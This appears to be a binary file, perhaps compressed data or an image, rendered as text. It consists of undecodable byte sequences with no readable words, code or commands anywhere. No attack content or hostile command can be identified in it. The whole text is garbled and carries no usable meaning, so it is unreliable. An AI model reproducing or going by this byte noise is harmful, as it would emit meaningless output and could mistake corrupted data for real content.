`WW���N^f��G_b��e��İC.T�z7WV�w"�s�C�/�`6�QD���@��7����
�w��$�Ae�`�cK)q'bqR��r�^Kms�l18uAHg��J�dzI��L&�9uT�rV�V#1���`�S���x� F �S��!�D%��$Swpsf1v9Kw����!������Y��sTpƦ4��>u�`�43u����t��8��T3��0�w��m2pQً�M�H�E�TBe�Q� IA1u����viBa���0'D����j��#Q�����bb>�Qr���/��#�3uz7Wr5�� ��`ןw'��b!t��?`3 u�F�QJ-���S�w?�fBaAK�h)Pґ��߃o
�3O� &�QЄ���7�$�a�C��SGe�����8����w��d�_/��'��Gv�~��Ĕ;���.I�9u����Wn5A�j�0��?8F�d��)��6�� *�+Xkr�'x<y�Lz�{BU�Ɠ��h^��q^��d�Z�bN�	v��6_z�@x�S�wJ^u���4��8�Q���[cn(�眹�3->�0�����7z3������q���������������w�� ��	�����l��K�}�9����HH	��������A���A�-��L@�9n������[.G�yQ,������� 8a;�^��M����xP�m@�I:��n��[jt��S߰&�c[����|\� 6�e��P�� B���c�
N֩0��%FI��&Ӝ;S)p�ځ�<�[�q��Йk�_ܫ����lN�O���?n=�[Rӿ��(�_�Dc|�dJ	�we8��R���q3��i��_wdE~0�n���F�����>�t0I�8���+s�<�E����mũ��R�a���I�]���Ð-Z���^�t9}�3��( ����P�e�L�z�p]Ш����]k	�an	�-�[�--�R��ב�m�����W�=y�j�����꜏�O� �
��8���&�-�y�	�|��W�����v	!��B�lF@]�48Q���q�c��II������K�`MA��)!���2��,١L����w����)�n1k�����-	���̒�N���ڸ2h��%����YY�y��F�J׸��##ky�l?��K�������,d�$�ϧ#���k�1�ݞ��r���k}�I���1v�]��B��4�b-����Od-��u~��HpX2�A���8i	��7
��2�>���*���"�}�q��`�4	�{%��Dk&n��?�Q���#!��S,�<�܍U�]�d/��E\�K��K!�*�!�>r�����w��!�I=�7���W�<5Z*�oW�O��L���\I�]V�bCI�O���Th��5oXjͿ�B����()����`�i�aaoJ����,���B�q�"
9r�����B��v�24g0��Vހ��4�y/��ܛ2f�R���:���VB����J��ƖU���_���q���
���jο�l���;�Μ>��~��=Z�搎ID%��ɏ��4�-�ɨ�,���u��J��e
[I�5X���w����8�Nw�_m�Aف��ʘ(!�����)�ۑ+$4K*��z�y���T�����v���>���i�E�`��jd�ւ�n%f�X�NB��]%����J	�����b���X�[��QZ'g�����-�����B������m�SS�C]���4{��`*�:@�IJ�����tQ�ݨ�N�f�D����5�}[T�
/!�شQ�n�3@;��.d�ܼ��o���\S�����>����Cw!��I$��ˀ��Ҩ��Ǚg@����k�y�K��R��Cv1/����L�j^� ��d�e�[�J(��8%��$�����z�#�4�WJAY���(�4�a��4*���n��kʍ���3Մz�[������ˀL,h�M�*�?��$ʀa����)��$�u���N�����]>]نh«Ŝ:����ܑF��b��J{�i�w
[�v���`���E�(ɍ$�n�"륀�﬒�����蓎0�����wi:�hH0�=Vn̟ѕ��3����)�"��P������yqN���2\=u2+�<�~�{�y ��P�(/����,T~:����Uaʹ�[�п���ҍ��ތ!ס-	��$�]�ԡ5@�9*��ܚ$A^.
~+"�C�8�i�#�kߺ!�h7V�h+ʼ��d�a�o�#�<�	6�%���Q��?7qg����0è<�n�����@�h����3p���:
��&�����@ez%~����; ��w��z�#�+3(�����t�1��<h{kF�؀��:�^8��`t��:ӻ�)2y��`y.�o��]��
�$ү)&�������|.d�k>m�Z^�x�1w���p���xjn>�I@����\�#��f�?�t6
X�8=a�Cd���@�����2����,�+>�N[|��3��AZH�pM+�����	�Vh�����f��3\"Ѧ'��Ɯ��)A;�K�\}�LA&U�ڰuV��l+�2�R:u��,wM�R�	�>�y�j�-�Z�$ΚF��Ŋ������	�t�晿���4(�1�-ؐ���U��w���}�]o�70K����l����;&|,�k����_�</���Y�]/�/%\�ܨ0�B���ZaƤ��1o�<�0>�k�ĭ��,S�����3~F'�=��U�i!�p*|�!�����_�S�v+�Vl��5_��<b�!ͣ���X��z}��e��p�
gޠ}���G�v$�Ϥ�V�h�6�*w��	���]���;]�6�ؑG��!oÖ%b��y\i��w&N��M��A)�h�+��rj�o�/�w��Љ���%O�[��T��XİO	���'o��С���=��9��ˉ�N	�i�e����f��F<	��ſ/�짷O噘��з��X�ą8���܄H��C��O{ؾO����M�4�� <����x��� ����=�O��聓��������E�ï���܁�R_�_/�,�=�vO��@@.�w���ȟ�w���8��������?�,��Oԋ`��0�c��)��zN�� ���  �F_%��8x�Q���В�����K�̑���
'��@@0�/�uo�F0/���ȍ�:ؠ��'���=݅?���'kD.���@��[��]>�pB<�D�����"��=h�2�Ǧ�l�X��X�����/��]J�D)��]���hP�4 �"���	~߫xս���͹���Nm����M>��N��w~�k���K]ݦ��1��1�΁ʄn����=�ԩ� �ؗ䰉�X턨�H�ʜ	�(
4���o�:��l���ή�
���ʼ�Ԫܴ�Q�ˡ�X��{�"��.�旸��P��H�W � ��(�
�2��s���z���
K�,ۛL]i^��,�ӎ�/1�Rٚ�����M����1�/�������������й�� ����ωD8�H�������0�=���������w܃=a��Qw*ֻ����!�Gȍ��!������y�n�ʡ��̬����]�k�чܟ��϶ɋQ�"ofP�~��L������T �B����N��I�]���a���Ǒ�q��L.�@q��.Z��J�)����Ú�>)�!k��j�����:�Ɂ���������J��۹
�+\�&�<�Д��}���)�����닢����B�=�
e��I�O!�4@�p�~��++��@��� +y��w��}�� ��_�������ñ�.�a����P+�!��ڔ�����=������K�,��ѵ�����w���˺�:��╌��m!�o/�"�������N'��<+,��#��!��s��^Q	a!��ʂ$*��i�8�/pї�������%x��ݹH��.�q$-b¹��o)0�/�
���w���/�*�|�����(Ԑ�%�c%�1�� L������� ���h*����%>�(���DX��wH*�J�<(�	%,�
��,�$s�0�Z��Ἀ�#��t��^��1n��r����t��UR$�&k��.�X�
C2�譶�h8��,:N�|�#�rt�!�	��Y���%��Յ���&MB/�o�<`�)b:r>���Z��)�;x��ء����9}{:s#�q$�h+���e-:p(���3ճ*����?�m�>�?1x���C	s'�3�j�Y/����'�'r;��ذ��:���H梎�085�O����ws2'b3P�����<KS��٤	��Yb�"�4L���ti�����y5�6���Jj��<n�:3�P���J�>�Ѐ81�� = s�0(�C4���$��0���v_6F�I�]�C��b�aB��ޛ58;�*9ԙ��66 ��T��8<h���*^Lm˰�]��%'2�_�����Ȝ���E�bs,�#���d1�z��}�lh犢6"���J�4�/6�y����1gP6�#���Ŷɔ��Ï���w�J+�+/$) 1���!+Y�"C��
���7#M�:3�<�="3�A�03��"��c�[�J�c�ԡsQ"�_L/��3��� C�C.�	���&`O��:�C:�2>IJ���tHg� �!  �E��hέ�a:(��Y@��-V���Aj�>zT�0CD���P�DC�	��	�l���TC���7H�Oa�G	�� 3�t�6�O:�Erς�O� �2 �t���E�[\D�|,⯥p����=y w�L�0��?I�2����u�3�̒������$�QY���`�O�XUJkԐL�Ҭ	�E�K"Yf�ζ<�JWTX��]1��䝥2/�ѡ�.��u]���N�إ��e�G�?��ŝ�|+���*D�j�.�D�tY�5L4����j��ߵ�l?�`���4C��7��ȔPD�]E�Z�U�g�Z'�\�D�8����5@֩�C��5ŕN�O+��ʇuQ�ĩ2� ��1�[�8d��1X�$�wtO�D6�P1c����~��� ����&�c9x�F|`6��@e�.� �0Tu�*�����_	��[��8�_�czU�%WB��?^&}^��,��
�h(�$�|h�0�Vo�[�([f��>�S"�.G�:Ib@|'��A$:��TW0^-��k2�G��h��qT']E@���\J�T_S[:�� �D� �H ���4���E<��(�ACŶk�F�^e'h����ƔLOA8/3.pF%���Y�����@�L��l�a�A�wm'��[�s*s��9&���/18�O�em�u�ʨ`�����Ɨ���� R�W$�-
MR������%Q��:)V �,����I���g>L�A�����tCmUҖ�_`���
�"��h��W�X	^��n�(�'�EOPY�L����?Ve��k�x=|�`��S���lA��F;�������j�B5�`��h�U�(C�4Kq�� �p�v�DeF��cb�x� d��aock�Y6�^z�-��jUu��w� uu㳠Sѝa���3�z��Nz�{M6��2UL�]�u��t�`��̉�^�+x�f)4��p��F��s)�T�ey��7���c�x_�0i"l�f4�֓��&��G�I�3d��c4nT��l`{ʱ�\5�N!�IVK�AZC0@~T� �SXA��R�w{׼"�q9]��)H����~��D�S<%a��tp�FC4����r"�k��Mu�8���Ndk�`\S�sTH ��nX�6֭�}��^uZJ6P�wq#����:G|��x<$��wjN,ii�����N!!���{i]J��igAֿsl���o�R��u�:+W��i�\i];�d��X��
q%=w��#S�1v1'}N�J,18,!�:�Y�>�,ш���$�f��	t�Î�V�%v⠋#'U��R��w��i#�����؈��\ד ��~u'^���I�����t�Txb�H�j���i4�i#V���%|}jv��O��I�wڑ�u��3�<.�d�P>1mp��؈�wX
����3E��~��a�WW|B������r�
���l���ΈYB#4B#�؈�H
]���|]���L!�����F�G����\1�kl~P.�w�T.W^q��`�����Y?kn��V'}�$le�ך��7�C�2��wD"L�a{�BC����lZ�|d�t,_7S��JD��\�H\��CN��Ͼh��- gs�I�gi�js�؈�_�E��o9U�`�<��s�v��(Hk�rU�6]������Uz��j�.k��?�w����9�u��IY!3�dX�%�ۈ6��7� ��x�O5t����h�LO�G��c�z��r�n��zs:�T�F�[�z�щ��G���!j	��0��p�JK,�kHV�j���w�룲�j�>� ���
���eҷbPz��œӮ�,'��^��.3�؏����V�y��n�g�%L�d�s2FS"�8
[�%�N��P����e͖ȊO��4CZzȱr��w3�ttqi�����A����}6owg�]w�u��|˳<V&lɹ|-�r��f�P�-�� �6����E>T�q4'sbi�An��E�3!�S'�B�O|J�����pZQvW$��kv�3�U�s3�<�fZ��O�l��l�����
�lwn��S��b��z-�^��r��j��H�&�>YX��ڐ��̎C"�F*Q��L�o�b���qI�����
-K�"���A�4j0$�p�����[W$biN��H�C
Cᯥw��&���
��0�:�@��xw�"�>)���h�[wK�e�3iq�O��>!+F�-}��p`���<o�b�H=�[4�"�z5�6,ш�~n�5@yհ��?�G�q��r��3X�ý&U�U�S�:,B}3Wu,18CS��[M�>LDK�~�T���[�/ƈ:s�� Z��õ<2e�$�I���!?dpHq�)F�=�an�2_���Z�����$1'��,�k+wD.q�b16��;O�b �a�T5�b`@O����D�������q���������������w��4��DH��+�=K�}�@xѼ��� @ 9+O����ZN��Fڲˑ��C��6�!��#�R�oF�	��P�*�+�������)�p�.�#���g�G���}[Q	�ʁ�����S*��R�ʋ��l�H	��4�������_$�������E'�e����>�W6�;�FT�uf���|ד�u���9cL8�R�$��F�#����;n������iG�c5Sr��NF�a$��O�#s�
��_rw.@A��*��w��I�\d���l9u'p�ҵ�s��b�����婘ҏ�,��ku�V�e����O!�Յ�8���Y��Y	@���_�	���Q��0n/\�LM?��^M��X�~R�9� ��p�壮�V�jI�+Ӂ��)��`V�{�*����������O	5�P���P_��!�Q��(�}0����*�R��aU����ơ�����ɟܛ�_-��� � ����!��(I!�$`j�Ųa����wؒ�{��~��a!�^��o(���$��#l��Hԑn=�&X��,7r��'�z��-��:B�L$+���c�>#�(?2���c���9r*$1o�ݘ-���fN� ���'�nL�5�'*g�t��1�R�����N��$U2ޔ� ��c��_Q�3,�O6@�@
�>R�,���{�d�?�(#��.��c<=&]�Ǳ9E��&��D���
��|��S����S��{��_��^i��GŊw�xʎ,%:B��{B ��4�������XI����$7�ze}_9h�0`^��,Dg�zk}]��m�+"��E�4����>��dD(��ђ�����s�8�ӵ�d��8N�eN}n�i1�
ǔhYD$��R��%Ւv�u�zA��$Uk��*�'����(�Ri���RIʔy��ȧM�M�Ek�4}��{�e� �4����t�2uQ�����J�?0�����޲���	8;T^\
�y�f�o���|�f�8����aw6�y�x�N��j(�����/P̊�M���V]���ݕ,�rS�|?5�F�DP�p�������sԊݟ��y+�L�z�O�����t
�g=5Շ&� �L6b<�3ƒѶV���:^��	��zD�ŉB���9̨���hDē��e��ͱ���R���1��Hc�d+��l�@�.���J��CS)�5��g��*�ѮHκ��]�n��.��:����7:±,���DH��@�]:E�6/w�*�6\]��̳� �%�˗y�B�م��k
q]
C2ﶛ� GY�uT�po7����ML�+D!�?,[����̫rD�B��3 ���C���(+Kn`�a�D��kl��B�y��D*�@M�b�
~��Ι���.����ѐ^�[���"�yH^>2%*�ۥ��ނ�;�12���f3�+��Nj���LK�ű�:�&�%a�y�1�e�/~D)����=���zY*�8���ʝC\-N|��-�%�]�w.������a?���匨��BN�A,����r^n�������-����J&��/�b�$�"����)
������I�~jI5��"sf.͎4O.O����LM�\�p4O
��\gm���H~N��;��=%���ɬ�A����HȤ?B"�ĩ��+���sa��wD��V9w�Z���g�R��-��1��$�_���(6�����ڛ�L�������9Š�v>PB/ʋ�3�G=��i�{X�ozP;޴�����J��w�$�H�+9;`E�;�@��h��00M�i�������p�`j���,=����YH�T�՞ ��59�Q�'n�l4��n�v�m��� ۹��k��q,$��șZ��m��p=�ˎ&Xm���{~ɤ-mԁ��2�2��+�""]�y�=eK�����Nx��4	%O��W�_�8=��1��W�$P�M`d^HU&�S'�f��%E'C�����MX���������V��}�H�˼�1ۅ3@�e8��]�0��?�w�0OS�#@*vFbAy%���TjCL�1¹1K;Rv9��g�ߧ��3�����Dy��VX���V�V,j�zh�4�)�@���v��:BP�o�ݿ#o�����_��-\�o��+EG���8-ݿ��!��+�{��Q�W4T
��)��^�(��b@{9�q�_�����a�����V��u��D����?�������!�<�VV �y�g�Md��'��
-"x��W���u^�h=ʏ�6.�e�۵�܆7��wpo��D��V�j�x����x�vVU�!MG�y�%���Ut���|m������nN��	�L���؏�P��j�s
��^�����ll��p��G.�ɏ[��ʯ���嚜p����푞�pl��`��l�L/q�����	�xO����ߠY*�DH�����}�F�⤪�����������uǿ������A>��聂����-:��͘Vi_	�0�� ��|�y��-�nN�������Y�ln�ԛ����w��6���@�р�����������`��	 ��>ȁ�����?�U)�V�
�������� �����h��O���:�g	����L �8��Y�դȵ� ��l��0 T���>��/��1 ����/܏3��f���p�M�	���L��r:�^.�T�Œ��~lߙ�$@;��W��@ :�o��)0��v͉ۙ�����z��9�� �Y�@�[������좁�q��ç����L��w���X�ph�?過ر������̱�tM����#>qm�Z�S��C�ٜ��_N�t �����k ��Q���0ɴ�����_��h������[�4hy���M祮y�yЊ�a����-�� ����s��#�ܸ���1�L{�9��/��^�)MA`#0����h���������G��q�p���"N4��1���h���ۍ�L[�1��(��럡��0q���������V/M��x\ew��\�	���y��9{=��'X�M��*0ʺ��f�������y��>]�	����"����ׄ�����L�ܼI�纚�Z���,��,�@L��8���������; `^o��K�'���0�:�� Q(Ѽ	�)���)��H�ޭ��j�
�x.�����	���7���^׀��ю�Y�:�����=��g�,e�����T�ֈ} >���Y�n�嵢���耲9���1_�FA��J��b�:w��R��,�",4�/8^��2�f^��r���0ٝ/�����+k� �z�s� d �=�eY���ϒ��܈���x����1�ш�X������M��{\°��i�fl9����I�!���r.2�!I����������
M2L$�*a�T��u��dp l�9� �)��,��hҰ����܏�$؜����`!p%5"�)p
	*	��r�-~��B�������JY�K���&�!.}��w�9*��`�� �O���J���zB ��C�:e�.[B/{��Mr(���8�3#��ĝ&���*ı�~9��*�h���|����x�.5@Cp"K18>8�����~1Ϡ����,�����y�Q�8@r9۲'�:�s!���4@��Y�C??)8��2W�&mL�+ ���0 �����S0��*G�ג�1�C��-
�1�11{��#?���ô"�a"0��/�*ݿ?��2\9�3 k�'�0����qwr�R�#1�8�#�l�>��O�6�	�� �+�;NS�>�S����  7�N@���4��j�̆���#�	O�g��B��]�P0�W>7�1"��Q��Wc3�41�x:��#�����:C�Y1���� ֭�$I'蚆5T�.4�H�q����N�ݙ��RK��K�� �r���0s��̏z�[�3����T9��,m��L�J��3�}�'x��[#��'��"��
���D�x���}�7ʳ�����w�]`+��<GkN�O�����A� �}X���3ps%�ӫ�	3wۅQ@6}@���rQ������}�x���}����ߏ�M�@�#��L$�J���������$�\�����]���O�*T.���1�bˁ��a��d��Hv2���;�+S����$�J4�+�;a���b>^�"��ad@�C��C����}dO�&I� o.&e�Kľ5���j/��������Z?dׯ���I��Ix��c�ͅw�9����zL�F�	)	�M1��%$Ny�	ٳG����K���}�o��#Ĳ��3��\���9�\�A C-�upO ���5�3`D�C�=��x4�O��`������5��1ߑi	���Z��۸�e3��l`��_C;+�0"����O0و��ȥF�%<���XD�xZ&'��,���Eϼ�0b�	C�5N����+�B�\��%�D@lP �Q��K9�Y��Q�GT�]���%وҩ)wi��y���VciNd�5��¿�a^�QT�1^Y�^�4��G���OE>,-��)���
�j�hOt(!�ꙜE���(���S�iGS0�UC!�2�tU�#_�
)�?��&��-�.h �
m��\�$X����0/�"!���l�#�H7C����Z�Ţ&X�i�Zr/���EϿWm�I* �u�	�K)���I�Tl�TF�e�]TD�V�&����Q�I !E���_�/[mJW��K�R�L�jvl�G�Sw`_�S��23�9�E�ݟ�e<ӦLץ��f/
���k{l<�Z"5 y�o�}`�D�SS��E�Amɭ,�j�d i�bc$lS�b⪜^e`��������V(taY
����͵��Gy�^�Fl�F��d�dQ���ob��a�5V�T��Bڲ��Rz�G����^���Ie��0��a�|�udilfW�M7-�R�3f�kcZ\vZ�TRX�
gNg��f�%[���$a�Y�5GF՘R4�L�
��W�Q��SS��w2y�j���+�N��l^VV��z�Pc��
j'�p���ݟa���c�
��C��Rd<".B3N:x�T{%R��	����� �^UCC���[�y�����'�c��l�7{$�՗g�x�pR`�8��:�OO�b/
`?4N��ЙPR6'F9�'@���v:��X{�|R�n"1���Ԅ	�x�'��G�f��qIsdnVQ�5q>&@?��1\(�b�	�llT@Vx���q�[��� o��V�3XzU?�O
.��w�`J�g?�|Q&X/�
m7��uZ�T���^�=�(��T\��Uf~�G,7K�Q��A'tB[��͡@Fc�{|���=�?�3��	>:*wccXkr���EM&�������fզ.�Z@yN����|,7h�M��
����UG+�A>a�fykdI i�?%��i
�p-����n2"*oc�{��">S���V�S��	�.]7+Zl#��w@1��x�H���m�5��1ˍ/o7�F<:�V-Ds�6����w<�T#%`O���ن�O�Y�H�T獙}�=n�l	��'�_7*�Cs�l76w-7�w��]��S���͢���v�s#��x�s}�P��0D�G��傓V��悿����DG��	�s:�}0�VKQ]��R���^o�.�`c��\R౿�}r�ucwS�Cs��j�h,�c4�c�5л�p�p�և��k��m(��S�q|폽7��G<�j��a����cj%bfa�GD6��_�8Y�w�i�,��Ekkv;7�(��A�Z�� 9s{oj䈉֔��hT[o��'�6w�&�4��2��mn�;d�)aei:K�l�f�f���,;j��g߂�(��?Ĺg��vSi�DrI��ˈ�N�Ds`֝p��qU=�.աk#%TТ�?Ĺg�c�V{�}ERqCΒCH�F�����j��Z	3��|K��ǎ�E�c��d�.��4ש��?8�O�&���O��x�:7��#�g3:&��0��M���<�1�}��wD��Di��O��F4�Y��~�g%�7�Q��z�u����,(����,�`�Fa��۸!Ng�����y�u�V�q�)I�۝�b0�;��*5���E���3�9]U~}rv��QR
�";gI�hђ4�V��R��PV� !V�&�����ӏ�3Y�3�Qu�4=y���@$�Cs�*��&}CH�R)�j$�	~�|��4t��D2�u����
d|�^�C�F�@	�L�5�:�F�:Y�l4�F@�y)8�I!|�w���_v��XK��uL�8��hGT�Y�Q���L�TX,��M��9e�||)�.b�z-g���D��B�J]�Q\T{s_E$�[�k�V���V�Y�.�C�xNeI�*�h�7�<9�# ���e�?Y���d���?��m�Ĝ���^�S$��3�ƈ��;OB΂�F	��x���UT�M� ��d-��Hְ�0�Ot��8�sd�T�}I�L7�$7��a !\�r��y?�L�	t��ЏE?���V�:w�1%�1]��#I��Nu�.^9�hO�J����U�:�,��:�V8!Nuv���BEI��TZ�:�^|�h������t��e�A�<�a����;����rotbk�2�?����P zW�\�:D3D�uN�}���O_�EI��ԉ&f���Z�rS��BV��f��5y8�so%}�8��DK�x�q:tS��6āiw��#e��A�ôe�D�RN�1�GJ��<�;,�)�r&"��*^����]w6Tݑ)M=�sڷ���b�14��Dh��?�,9��"��+��H� ��u(�l�)��?U�.�)��R��}
����>�bєD��-�'��C8P `�φ0��dDCNy�C.��x��RN�T�!�a��t:�F��%��eXMbV8<w�bV:<�7���Vڇ��'}�m��AJ�TIF�JԧeN�a�oV� Zg�a���,^�ј"NB����?��h8��ej�/�k��#UD7��ߊ�M#8��sN�%}����Ɉ��@��hc	x ���YA} v��^
�����Vc..�T�gy�!���8��T
6�2/X a6g�Xb�Cإ��8����q���������������w�A�P�n�IÂ*H��˵�����GK���<�JI ���\���L��"��KL��΄�Y��]L��oL��&R�j"+p~��x�JY�F`8iG�����l�������lǛ�����?p�Bu��&T��n%�����ﯢ��P�!Kا�-�YL�L���h�m��#��.O;�eB��j�hZ�}���{�a �������]M��1Bs~^&�Q�`�T��4��~��\C7����Z�9�[|�z�"-
w��� j`�?����8�Ykޖud�l�ƫ�'-=����?��h��A�d!�����.�Zm��Y��{�����J���٪U� �ˏ�^�����a=�_�U,����To��
T���I�S�,�
�OEᦾ����o��a�������_��/%nD���A��:PS	�Fk���!-������^��(C-�j��L~�*�)�
T�(	>=h���k{���IЊ���RL�-m�� *9>k ��wy䝼����^����-����[!�"b���.�#r�G�{b��t/��Ś��-�^aՌ7����(�p�($�a������R�Ce��R0�a����)�2��(d�_!@bN���s�>��,'�|#8��S[��Od�X�f|�D�2��0��B�6�߁&?z"���;�(��7�`H��}&�1�}��&�9���gN�^���v�"/'����Qb�WL��g=�.X���y��<�G�mw�	W5�m�@�qa�+N[O��I�{ͽ!�i��K����5�30�_�Ս���ip��;!7b�Zt)�e;��[X��I�EQ�n�,W+��2�@��$z�c�?�z���'l?��u���u��C1��S��+űq��/�����(B�[���Q�Cg֖*��(�p92�o�.�Ym����T��2��檵z֌��Q�%���;��w����Bo�Xa��YPN�j4,}�^�)���1���&IW�$06�� Lw��.���h��h|�	�����9����1���;G}n���8��\����
p��0��B��ԟY(��q!n�PK*�JP�U]C>���X���b����{>�,]���,�,A�೽�9�Xҍ��ݎ����������ل|����L�Cl|��8�R��p`H���6 ��̄�O���z�ଡ଼/��N���,��ޙ�n����4��п���3�+^��@g��0�א��C����$ �(d�&[���w�H4�*+t�(��e�Sh�9���<����!n��M$+���	�{�Q������E�J���A�-��KX�:�-��YA�v����l�){R�����h[�lSx�C��]��:o;`�[[HɅ�Jψ��t��R
�^@�D�;�`����n�����,ēA@��ݧ���.6qE'��)���A�^�����|x 5,%�>����?A
G��I�љ�h��(�ԟ�@Z6��������#���������wqF����ح]'��}9۬�����B���70.f]�em�M��
�6�	�)J�}�=/�R땃V���1c�f������޳8�W�ҽ�;m|���P����*����O�T$=&���3V:H+Z���Z�F��]��+�.���8�K�J0�������7��B�B�%!#���',5��gL*?G
��S�N��2}���ᘋ��^Ͼ��� jK"ji ���g��rL��j���	��ӇR��~96��-��w��`y��>��L�J����
�w~et��ҡ���PPU��#-�g<����-�r.����L�eC�ݑK}��+ހ�R�������\�� E甈��O�NK��#	o'mK�?xĻ���!Vɑ��n���GNL�.�i�o��ȧ�3b����Ojc9,�G�Ȣ8za�daz|U��>4[����5�"d�Tz廃18��?PP�@�Fn9���PF~~i����l� �Tj�<�x��`��L���5���6�ܫ�w]UU�a�s��/D��L�k��Ê.E�R��7�H��A�`�h��q����_a��@o ��� R��:%=�f�K�k�� �;�5���e�\Ŷf,k�>���Q�H
4aן>�l�~,�"��g��4�\q�l���KAp��ꗳ�0�����-gzy3h�(J|Ǔ������<A�eEN��J�>�Lã\q�ۂ�b���b��	��uT�����9Khc%G�D(��a 5S5>N�� �rM�JH�*i��;w�Ĉ��h�^΀1:���J��ܨb&�i�`w�	ㇳN�͎�[	�T:����6���.����t.��ړuߘ��䎖��4ͭ~�܉�Z/�G��J����>��?J������4(�7��y������7����]��G�
�>�h/ޚ�H<��*�	���l���eN�I�4���eM�T�6.�'�
ȭO�� ��μ���:�Иx}�x�>
9���i>��*�����Ц� �@�R���
��Coۘw����Ͷ`�����i�������:I�u���븀 m�k+Ț��� ϐ>��Q��<��阐���2����DH.��۲�(�ֿ�Ӎ�n)���7 ����n��P��й��R��:������
9�2��n��W�A�����ж���5,��X�ۨ�6*���E?�?��1�D �@�? ��I�U|�
H����E��I/����x��^���<�����Hä���H��x�w�����!�n��������N�,й������Ȋ�yׇm�;≌��^�����x��U�	)H���ܡx���PJ��X�I���9ݰ�(��D���>���a��!�8�g��X��I��`�Ƙ�������6�?͉o���0��	�����Aɒ���F써��I�1��z��	��X�}��g�D��K�U �4��a����z
���WN��y�q���1��A�k]�*z�'h�K)m�Ң�w��>������d�H���s]�X໇0�>�ά������a��Q�_q�_�kq2+��I��MJ�����ˉ��>��X���c=��Ү(k�	���"ʱ��HAQ*�h�S��N�!���H���d.�X�,���i�}+1�i�(����Q�h�Z��(�����a���+�����Ky�B-���.�O��x��Ԧ��\��&)��s��i!�'8"����9�, ��Q�r.��wm����/ jKA��9/����B1��ᎅ~Vl)R�A_��n��}��#��/&��M��(/�"#+�i)�r/c)b����O2"�ш�/�Zޔ���\#^�%�r���"2���q ��!�!$�8���;�����ނ�?<�cB#(��`��}�.�\�&/O$�r"m�#�Y��H���'F;,�9'Ym�.v�&0�u���\����Ҭ����Dj(��E����7��u�Jw:�N�6,�S�.�FR��X,8�"����Q��� %p�*��h��8�3��ȧj�
�
 H<"D�8%�B��jDz���Z�%��T9I�� o����1	��@�x��~���!<Q �䈮	��و^�٦�:��2*� ��P��ڧ���C�ϳ�y����� �p��r-!�1V2����Ͳ��3АR�wr���<��!�C�S�(&9�x�� 25c<Q�i23%K�א.��aێ)�m��I��X�wBܛi<BK��;������(?Ŋ�/	���8;a��:(��;��")��K��T��XC-WR*�r*��0H9�0R��2������'1�nA��) Z��Ʃ�m;<s(�S��. ������?w/;w�����۾ޒ4K9y�K��|Ie/0�����(�D�߱4+��N 	��&������I]Q#�����1���$���5�"���	M�,M�8�{��2w٪�ôDO4�ԫq�;p
O�
���ѯw:��H�sH�>��Z���7O��N��N"r� ���n ��3S�Od6H���|	���1�I�{ � � #0��NU�ފ ���2��&���b0�>I��N�"5>�so ���A�^�DS�B}R�+�ƃ���E�@[#�R��]�B>�B9�%�@O��8:��%����Z��#�?����!Ď��1��D���u��(�_r��e�Z49�-\�L��J�B��M?�3��� �22y�B�Ԫ>�$w2Ys�C"3�oC�7��5h4��e�x�۔JR��42�<�Ei!�C]����ӫEX]!�@�5�O\�U�+��ī��1���v��1�%΅���J�\��B�E���aT\��.���P��s�� L�]�
��I$BK_��;�U���?���z88 N�e[S=�U�m{6Y⓺�7dY\�sO.OL�]�1�R��������^r�^��[��5p�JΔ�o�P��Mg���oQ	E�C͏��^�E��;d��aIS��%Q�w�_e[ ��)�����\%R7BR�QbR5���\�V��%���U�4-Y[��cER;.%���Q�u�+E:(EXkE�>%�����+��5���5�=""�V@VT]@����9>��i��h�Eg�i��=�DE�B1�R��j��tE�|pW�L��;��k,b߼��±�j��~>�2>��"(��&��QXqO�\C��,C�E���5}��L'˶H��h<t'�e+6�R��j�\P��R,;�m�����w��r2�tWF�UA@�F�Fٖ`�@1�!JV�lW"�,��X��.l����a�W���ib@630�Ia�da��](�?=��\e�o�$�i&P �x����a �O�E1"�oc��dH��
���CŮ
�xn��Uh�vo���	����YWӵ/B2�e�v�aB\EaV��Ecqg���d	��(�a�
��t����g-g�NY�U�Fi�b�k�yjb]W��z���5�z(J+�yvE�56.Y�Q�w�?��HL�Ch�a�f��Xox%}�W���&m�U"!�Q�`��ed]Ea�x�
�`
Z#iϷQ4�$f�6�|�T�a�|���h	n�mp��u�"y�gSH�{�^K�{��l��UraC�����mb?���y��y�y�ޣ$vA!�jW��Y�I���A���muZ��G�F]�-'U�f}��N
��D8�6e|5e�*�s:4's�X�G�b6��z�1q�eU\�q��v�>��~�Vs��#����Р�Vw�5��l�֚�5c$u��t��{]W�^W�Cd��6W� �aN�b�7��t\}��U�b�Q�a5ێs�=K�; h����3p�r'giWuGQfe\偎st�5߫�sBk��{�7Rw�_s��iEnƏ}�v�ٟ>QwlW4�����s8'�9g���u��k��S����`��y�G�g�i��>��B;!��Ҍ��'FO h�����J�0�D�`e�f~Vať�a9!+�^����(�9ww�F��?o�@Q�a�w�%q"�1zv>g7���1��/1K��/�s��9Ԧg�p䶡�t�Q��T���kMXl�h5v�I!ˈ�̈��[ʱ���Ā��Vc�m�?-��yuw���3��!ˈ^"�_.���٤ǬC��E����_x�ZH~�Y&Ŵ;-s!y�Q�ͨ�s9�%Q�͌�q�!{����z�6kú{�أ֨�Gw[dp�'����iP�3�!�%�{v�C%��zg�V�T9��g�� b/�e<d�;џ�a5|�%�͈?w'/��w7�iYWT' �����F��c��V�Pq�[<��uM��ꈔ��O��n/@>#k^��ި���4tuFF�D�͌��p�D8!;Q�����Nv�+�3��%�E �_��Cw+`4�|COƝ>�m��A����:S@����]=y�U�1&p��1:T�EBO�S�Ƽ�X�Ǘ-���q�PZ��_����tGw��C����b?;�<[��|��*H��h��t��#z�	Cݏ��*�ep��!w%���8���y����B1e�"wo2]	�dUY������چ*�w2<���S>l��y\O�1q��C0���`� ���	�fS6e'��DO�H��g�7h�x!�"O+�cY�o��|w�5��S�1�{�i�|��;�=s�(�wq� �By���M������`��*�G`��VS>^2KێsF8�u273��3(�@[o2��PD��?��0e�Ta���C�%�4K\�^�M�vg^缫3��$�ޡp%|�kw�?�5zLi�C4/�~n�F��x�[�Ī�z� ������)0�r)uf��5�qҟg��8wPB�E$!F���R���FiEUI�V����*�Gw�G5p�7\<KZq�8��`T�9�K��d��\��6;�g�P��3���D`�Wa�W*�7�$#B��V�Q��9WJs�J}
